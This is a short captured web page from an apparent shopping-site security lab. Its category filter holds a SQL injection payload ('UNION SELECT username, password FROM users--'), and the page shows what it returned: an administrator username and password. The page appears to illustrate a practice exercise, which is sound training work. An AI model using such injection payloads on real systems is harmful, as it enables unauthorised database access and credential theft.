 WE LIKE TO
SHOP
Accessories' UNION SELECT username, password FROM
users--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Tech gifts Toys & Games
administrator
21wvcf9otoodgs112te9